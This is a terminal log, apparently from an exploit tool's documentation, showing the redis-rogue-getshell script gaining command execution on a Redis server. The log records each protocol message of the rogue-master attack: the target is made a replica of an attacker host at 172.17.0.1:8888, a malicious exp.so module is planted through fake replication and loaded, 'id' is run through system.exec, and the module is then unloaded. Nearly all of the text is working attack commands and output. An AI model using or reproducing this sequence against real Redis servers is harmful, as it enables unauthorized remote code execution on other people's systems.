 root@ubuntu:/opt/redis-rogue-getshell# python3 redis-master.py -r 172.17.0.3  -p 6379 -L 172.17.0.1 -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$10\r\n172.17.0.1\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'*1\r\n$4\r\nPING\r\n'
>> receive data: b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
>> receive data: b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
>> receive data: b'*3\r\n$5\r\nPSYNC\r\n$40\r\nb006af429627543636845f1db35fceb59433ad9a\r\n$4\r\n1905\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\n\x83uid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
uid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'